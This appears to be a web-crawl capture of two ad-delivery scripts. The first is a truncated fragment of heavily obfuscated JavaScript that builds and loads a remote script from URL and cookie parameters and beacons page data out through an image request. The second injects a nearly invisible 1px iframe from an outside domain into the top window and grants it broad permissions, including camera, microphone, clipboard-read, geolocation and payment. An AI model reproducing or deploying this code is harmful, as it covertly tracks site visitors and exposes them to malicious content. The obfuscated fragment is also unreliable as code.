_0x4bf885[_0x379330(0x1df,0x1f4,0x225,0x1e0)](_0x4e22c9[_0x245b66(0x25e,0x22f,0x219,0x22b)],_0x4bf885['length']);}});_0x20641b[_0x226801(0x4c,0x1b,0x3b,0x60)](_0x72f328['s'],'')&&(_0x20641b[_0x226801(-0x6,-0x15,-0x2d,0x11)](_0x20641b['CeDQq'],_0x20641b[_0x231a52(0x9f,0x79,0x2e,0xa1)])?(_0x36dde5=_0x24e9de[_0x231a52(0x8,0x32,-0xa,0x19)](_0x20641b[_0x226801(-0x38,-0x4b,-0x17,-0x32)],_0x20641b[_0x226801(-0xf,-0x51,-0x5a,-0x26)]),_0x11ddfa=_0x5b84e6[_0x226801(-0x20,-0x89,-0x50,-0x8)](_0x20641b[_0x226801(-0x3e,-0x51,-0x10,-0x54)],_0x231a52(0xb4,0xb4,0xfe,0xee))):_0x10798b=_0x10798b[_0x226801(-0x9d,-0x33,-0x50,-0x6d)]('/csn/202601220611.js','/'+_0x72f328['s']));if(_0x20641b[_0x226801(-0x62,-0x11,-0x39,0xe)](_0x72f328['h'],'')){if(_0x20641b['NsKnV'](_0x20641b[_0x231a52(0x18,0x5c,0x4d,0x47)],_0x20641b[_0x226801(-0x5a,0x9,-0x26,-0x21)]))_0x10798b=_0x10798b['replace'](_0x20641b[_0x226801(0x19,-0x68,-0x17,-0x49)],_0x72f328['h']),_0x10798b=_0x10798b['replace'](_0x20641b[_0x231a52(0xca,0x95,0x6c,0x99)],_0x72f328['h']);else{var _0x4b6bd8=_0x20641b[_0x231a52(0x31,0x46,0x68,0x74)](_0x104265,'='),_0x589c8a=_0x3d6457['cookie']['split'](';');for(var _0x34fc99=0x21c5+0xa*-0x14+0x3*-0xaff;_0x20641b[_0x231a52(0xc3,0x7d,0xb2,0x45)](_0x34fc99,_0x589c8a['length']);_0x34fc99++){var _0x402b76=_0x589c8a[_0x34fc99];while(_0x20641b[_0x231a52(0xd7,0xb9,0xb6,0xa6)](_0x402b76[_0x231a52(0xcc,0xae,0x83,0xb0)](-0x569+0x29e*-0xa+0x181*0x15),'\x20'))_0x402b76=_0x402b76[_0x226801(0x44,0x2b,0x9,0x19)](0x226c+0x2168+-0x43d3,_0x402b76[_0x226801(-0x16,0x4c,0x1e,0x31)]);if(_0x20641b[_0x231a52(0x80,0xc0,0x72,0x97)](_0x402b76[_0x226801(-0x62,0x32,-0xf,-0xb)](_0x4b6bd8),-0x17e4*0x1+0x2*0x65d+-0x2*-0x595))return _0x402b76['substring'](_0x4b6bd8['length'],_0x402b76[_0x226801(0x62,0x6d,0x1e,-0x2)]);}return null;}}_0x20641b[_0x231a52(0x54,0x4d,0x71,0x1a)](_0x72f328['v'],null)&&(_0x20641b[_0x231a52(0xa7,0xbf,0xaf,0xb7)]===_0x20641b['nFuGS']?_0x10798b=_0x10798b[_0x231a52(-0x11,0x32,0x43,0x54)]('v=368c8052e292ef69688c6a1b47b3bb6a',_0x20641b[_0x226801(-0x30,0x28,0xa,0x2f)]('v=',_0x72f328['v'])):_0x4610f8=_0x5dc7ad[_0x231a52(0x7e,0x32,0x57,0x68)]('/csn/202601220611.js',_0x20641b[_0x226801(-0x80,-0x71,-0x45,-0x57)]('/',_0x2352f4['s']))),_0x20641b['nfDFF'](_0x72f328['lh'],'')&&(_0x10798b+=_0x20641b['pXuTk'](_0x20641b[_0x231a52(0x7b,0x7c,0x4e,0xae)],_0x72f328['lh'])),_0x72f328[_0x231a52(0xef,0xaa,0x6b,0xd9)]!=''&&(_0x10798b+=_0x20641b[_0x231a52(0x60,0x2a,-0xa,0xd)]+_0x72f328[_0x226801(0x5,-0x1b,0x28,0x56)]);}else _0x10798b=_0x10798b['replace']('/csn/202601220611.js',_0x226801(0x10,0x4c,-0x1,0x3b)+_0x226801(0x53,0x3b,0xe,0x25));}if(_0x110546){if(_0x20641b[_0x231a52(0x5a,0x1e,-0x29,-0x1c)](_0x231a52(0x2f,0x40,0x8f,-0x7),'WMTPJ')){console['log'](_0x20641b[_0x231a52(0xe4,0xa6,0xf4,0x6d)]);var _0x3a630c=window[_0x226801(0x17,-0x38,-0x16,-0x37)][_0x226801(-0x75,-0x29,-0x31,-0x17)];if(_0x20641b[_0x231a52(0x37,0x4d,0x37,0x6e)](_0x3a630c['indexOf']('?'),-(-0x30a*-0x7+0x4ac+-0x1d*0xe5))||_0x20641b[_0x231a52(-0x28,0x25,0x4c,-0x18)](_0x3a630c[_0x226801(0x25,-0x54,-0xf,-0x49)](';'),-(0xa1b+0x1179+-0x931*0x3))){var _0x525107=(_0x226801(-0x22,0x13,0x2d,-0x19)+_0x231a52(0x64,0x58,0x40,0x6a)+'|8')['split']('|'),_0x148a66=0x1*-0x1058+-0x20a0+-0x30f8*-0x1;while(!![]){switch(_0x525107[_0x148a66++]){case'0':_0x72f328['s']!=''&&(_0x10798b=_0x10798b[_0x231a52(0x5,0x32,0x56,0x3a)]('/csn/202601220611.js','/'+_0x72f328['s']));continue;case'1':var _0x117bbc=Object[_0x231a52(0x74,0x6a,0x24,0x60)](_0x72f328);continue;case'2':_0x20641b[_0x226801(0x5d,-0x8,0x27,-0x24)](_0x72f328['v'],null)&&(_0x10798b=_0x10798b[_0x226801(-0x5,-0x3,-0x50,-0x96)]('v=368c8052e292ef69688c6a1b47b3bb6a','v='+_0x72f328['v']));continue;case'3':var _0x121b21=_0x4f68e3[_0x226801(-0x51,-0xa9,-0x5f,-0x8e)]('&');continue;case'4':var _0x4f68e3=_0x3a630c[_0x226801(-0x4e,-0x73,-0x5f,-0x35)](_0x2699b6)[0xf*-0x177+-0x2164+-0x175*-0x26];continue;case'5':console[_0x226801(0x29,-0x55,-0x1c,0x2c)](_0x20641b[_0x226801(0x59,0x3f,0x18,0x3d)],_0x72f328);continue;case'6':_0x20641b[_0x226801(-0x28,-0x32,-0x34,0x1b)](_0x72f328['h'],'')&&(_0x10798b=_0x10798b[_0x226801(-0x7f,-0x76,-0x50,-0x6)]('vak345.com',_0x72f328['h']),_0x10798b=_0x10798b[_0x231a52(0x12,0x32,0x2b,0x24)](_0x20641b[_0x226801(0x1,0x4e,0x13,0x5a)],_0x72f328['h']));continue;case'7':var _0x2699b6=_0x20641b[_0x226801(0x62,0xb,0x27,0x2)](_0x3a630c[_0x231a52(0x4c,0x73,0xa7,0x97)]('?'),-(0x2*-0x9f5+0xa62+-0x989*-0x1))?'?':';';continue;case'8':console['log'](_0x20641b[_0x226801(-0x1e,-0x20,0x15,0x61)],_0x10798b);continue;case'9':_0x121b21[_0x226801(-0x2e,-0x96,-0x63,-0x55)](function(_0x43ebc1){function _0x2cadb4(_0xacce9e,_0x3a29ad,_0x28d438,_0x848b15){return _0x231a52(_0xacce9e-0x15a,_0x28d438-0x109,_0x28d438-0x3a,_0x3a29ad);}function _0x3b7025(_0x53264e,_0x1c4a19,_0x221195,_0x2764ee){return _0x231a52(_0x53264e-0x6f,_0x2764ee-0x3af,_0x221195-0x3d,_0x53264e);}var [_0x10d339,_0x2dc4c6]=_0x43ebc1[_0x2cadb4(0x124,0x177,0x12c,0x17f)]('=');_0x20641b[_0x3b7025(0x3a6,0x381,0x397,0x3d3)](_0x117bbc[_0x2cadb4(0x164,0x15a,0x17c,0x191)](_0x10d339),-(0x12c9+-0x1*-0xaa1+0x1d69*-0x1))&&(_0x72f328[_0x10d339]=_0x2dc4c6);});continue;case'10':var _0x344b04={};_0x344b04['h']='',_0x344b04['s']='',_0x344b04['v']=null;var _0x72f328=_0x344b04;continue;}break;}}}else _0x3cc5c4=_0x51c274[_0x226801(-0x5f,-0x5e,-0x50,-0x4d)](_0x231a52(0xae,0xb5,0x90,0xb1),_0x4bcee6['h']),_0x36ae47=_0x41e451[_0x226801(-0x19,-0x44,-0x50,-0x84)](_0x20641b[_0x231a52(0xcb,0x95,0xc2,0xc2)],_0x193913['h']);}function _0x231a52(_0x3f4e78,_0x17faf4,_0x58d25e,_0x2066e6){return _0x14f1(_0x17faf4- -0x122,_0x2066e6);}_0x199496&&(_0x20641b[_0x226801(-0x1d,-0x73,-0x57,-0xa)](_0x20641b[_0x226801(0x5,-0x3f,-0x11,-0x21)],_0x20641b[_0x231a52(0xa6,0x8d,0xdc,0x3c)])?_0x3c575d+=_0x20641b[_0x226801(-0x2c,-0x3d,-0x44,-0x9)]:(_0x10798b=_0x10798b[_0x231a52(0x52,0x32,0x4c,-0xa)](_0x20641b[_0x231a52(0xb5,0x6b,0x2f,0xbc)],_0x231a52(0x7a,0x3c,0x33,0x43)+_0x226801(0x25,0x50,0x35,0x1a)),_0x10798b=_0x10798b[_0x231a52(-0x14,0x32,0x85,0x30)](_0x20641b[_0x226801(0x36,-0xc,-0x10,-0xe)],_0x20641b[_0x226801(0x28,0x1d,0x1f,0x69)])));_0x387f27&&(_0x10798b+=_0x20641b[_0x231a52(0x83,0xb0,0xc5,0x103)]);_0x22b096&&(_0x10798b+=_0x226801(0x3,-0x15,0x2,0x51));_0x420b14&&(_0x20641b[_0x226801(0x16,-0x5c,-0x23,-0x5c)]!==_0x20641b[_0x226801(-0x45,-0x2b,-0x51,-0x43)]?_0x10798b=_0x10798b[_0x231a52(0x15,0x32,0x7c,0x8)](_0x20641b[_0x231a52(0x56,0x72,0x93,0x8e)],_0x20641b[_0x231a52(0x25,0x2f,-0x22,0x7a)]):_0x207cf3=_0x56b620[_0x226801(-0x83,-0x3b,-0x50,-0x12)]('/csn/202601220611.js',_0x20641b[_0x231a52(0x10a,0xbe,0xbc,0xf4)]));_0x5c2aa4[_0x226801(-0x46,-0x32,-0x62,-0xb2)]=_0x10798b,_0x5c2aa4['async']=!![],_0x285f21[_0x231a52(0x23,0x3f,0x49,0x84)]['appendChil'+'d'](_0x5c2aa4);var _0x31bbce=_0x20641b['KNZpH'](document[_0x226801(-0x5,0x60,0x10,0x50)+_0x226801(-0x47,0x23,0x1,-0x26)](_0x20641b['bzqAE']),null),_0x46f75a=_0x20641b[_0x226801(0x2,0x50,0x27,0x3b)](document['body'][_0x226801(0x1d,0x28,0x3f,-0xb)]['indexOf'](_0x20641b['abXaO']),-(-0x1*-0x1d99+-0x5bf*0x2+-0x121a));if(_0x31bbce||_0x46f75a){var _0x51b919={};_0x51b919[_0x226801(0x25,0x17,-0x20,-0x30)]=_0x31bbce,_0x51b919[_0x231a52(0x6b,0x6f,0x27,0x8b)]=_0x46f75a;var _0x2f8e6f=_0x51b919,_0xe95df1=_0x31bbce?document['getElement'+_0x231a52(0x56,0x83,0x6b,0x9e)](_0x20641b[_0x226801(0x0,-0x11,0xf,0x45)])[_0x231a52(0xe3,0xc1,0x91,0x77)]:'',_0x2646d7={'t':_0x20641b[_0x231a52(0x5c,0xab,0x7f,0x9a)],'c':'','a':JSON[_0x226801(0x82,0x66,0x31,0x67)](_0x2f8e6f),'m':_0xe95df1,'v':'368c8052e292ef69688c6a1b47b3bb6a','o':window[_0x226801(-0x21,0x1a,-0x16,-0x2e)][_0x226801(-0x2f,-0x15,-0x38,-0x7e)]},_0x59260d=[];for(var _0x285f21 in _0x2646d7){_0x20641b[_0x231a52(0x9e,0xba,0xa9,0x99)]===_0x20641b[_0x231a52(0x1c,0x2d,0x19,0x3b)]?_0x2560e6+=_0x20641b[_0x231a52(0x6e,0xb0,0x84,0x71)]:_0x59260d['push'](_0x20641b['Oeclg'](_0x20641b[_0x231a52(0xc7,0x89,0x91,0x6b)](_0x285f21,'='),encodeURIComponent(_0x2646d7[_0x285f21])));}var _0x297771=_0x59260d[_0x226801(-0x84,-0x51,-0x41,-0x7)]('&'),_0x5eb004=new Image();_0x5eb004['src']=_0x20641b['helUw'](_0x20641b[_0x231a52(0x8b,0x9f,0x6e,0x65)],_0x297771);}window['addEventLi'+_0x226801(0x1e,0xe,0x6,-0x3b)](_0x20641b[_0x231a52(0x3f,0x33,0x1c,0x6c)],_0x5d2f86=>{function _0x3d11ae(_0x30274c,_0x49f4b1,_0x233d9d,_0x2b78b6){return _0x226801(_0x30274c-0xef,_0x49f4b1-0x85,_0x30274c-0x74,_0x49f4b1);}function _0xf849d2(_0xf8ee7d,_0x1312d5,_0x3bad73,_0x11d974){return _0x231a52(_0xf8ee7d-0x131,_0x11d974- -0x271,_0x3bad73-0xf0,_0x1312d5);}_0x5d2f86['data']==_0x20641b[_0xf849d2(-0x1f6,-0x24e,-0x22a,-0x21a)]&&(_0x20641b[_0x3d11ae(0x96,0x58,0xc0,0x8f)](_0x3d11ae(0x39,0x66,0x86,0x45),_0xf849d2(-0x1b4,-0x226,-0x207,-0x1f6))?_0x2b0f31+=_0x20641b[_0x3d11ae(0x38,0x77,0x2f,0x24)](_0x3d11ae(0x86,0x9e,0xb7,0x9d),_0x478007['lh']):window[_0x3d11ae(0x5e,0x72,0x52,0xa2)][_0x3d11ae(0x28,-0xc,0x76,0x57)](!![]));});}(document));function _0x417b(){var _0x22dd14=['DvDiBKG','vNHSqwy','yM9KEq','v01uueO','AM9PBG','zxPeq3K','mtGZmZm5mwT6DNvkBq','jM1Hpq','zKnRqvG','zgnOChq','se5IEMi','Aw50CW','EhzzyLy','AhjLzG','yw1Lsw5PDa','l2mUANm','wNLJAvq','q3rVteu','u1PtAMW','twfJsw50zwW','AgfZAa','DNjFC2nHBG','B3zLCNjPzguGyW','i21HzhnSB2C','uwz6r0m','DefuCLG','sxj0tgG','FdL8mhW2Fdj8nq','Ahr0Chm6lY9SBW','zgL2','nJuXmZu5mMvTs0TgCW','zhvXrg0','D0TtEgG','ug9PBNrZ','AePewLO','Dg9tDhjPBMC','odGXoty2meniB0LAwq','DNjfBgvT','Cu1qz0S','y0fsvNi','CNfYDKW','Bg9N','CgXHDgzVCM0','DKzMvfK','B3zLCNjPzguGBa','A2v5CW','vKDLufi','Bg9JyxrPB24','BwfKC2rLyNvN','i21VDMLLywrZza','CM90yxrVCG','mZqWnZC3og5tvwXfta','t0vIEei','CeDNDgm','Aw5KzxHpzG','i2XKzxy','zLLuquK','y3vZDg9Trgf0yq','jMvUDJ0','vLbWBwK','qLjWrha','z2DLCI5TB3zPzq','q3L6BNO','DxPXANe','rg1TvMG','mtq5ote5mdnQy2Dzyva','i250zxn0','i2jSyG','l2fKy19KzxyVCW','runzC08','qNLjza','jMzYBMq9EwvZ','zwj1zW','Bwf4vg91y2HqBW','qKXmtLi','C3rLBMvY','EgLNuKi','jMjSyJ15zxm','C3vIC3rYAw5N','tKfVwgm','rLDgshm','rg9KCgC','BxnnyxHuB3vJAa','lNbOCa','yNPXquu','z2v0rwXLBwvUDa','jMzTB2i9Dhj1zq','jMXOpq','zgjNCxC','rxruvuG','rgPLv1a','AfvgvKO','jMLZAt15zxm','ANnLsfy','zxj0Eq','qMzYsuO','y29VA2LL','throvha','yuv4s3C','BgvUz3rO','sgPsqKq','mtCWseT1CMLk','z0LzC2u','uKrczMK','rgTwzNy','rff3Auu','DxrYDui','wLnXyKG','BMXis3K','zw52','BNHHreq','BM93','tMnPzNu','y2HHCKf0','n3WXmhW0Fdn8mq','rLnYuuK','uK5cD1u','Aw5R','C3rYAw5NAwz5','l2fKyY9JlNbOCa','DMfRmZq1lMnVBq','uxr2y04','ntuUCNu','ndGXnKzICMfiwa','vgjOANK','Bg5mBMu','ywq1ns5YDs9SBW','z2v0vgLTzq','vLfIrwW','ELjmy3i','BKz1r1m','yuryrvi','Aw5Uzxjive1m','DNnHrfO','jMrIz3bSpxLLCW','tNnlBLy','zM9YrwfJAa','C3jJ','mta0nZK3ndrAsKH2B2O','ofPKt2n4Bq','C3bSAxq','Cen1BK0','zu9TBva','Ee5OBKW','vxnHyxe','Cg9Mque','vhfwELK','qxrUzhe','uhDyC0C','CgfYC2u','Dur2qM0','CMDbsNq','uKv5tMS','reDWEgG','rvLkDvi','CMvWBgfJzq','zxfRvfi','zLLqB0e','l2nZlMPZ','CMvSB2fK','mJf3AxOUy29T','B250B3vJAhn0yq','zNjUza','z0DcruO','DgvZDa','yZeUBw92AwvHza'];_0x417b=function(){return _0x22dd14;};return _0x417b();}

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 652
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://thursday86417.videocdnmetrika39.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);
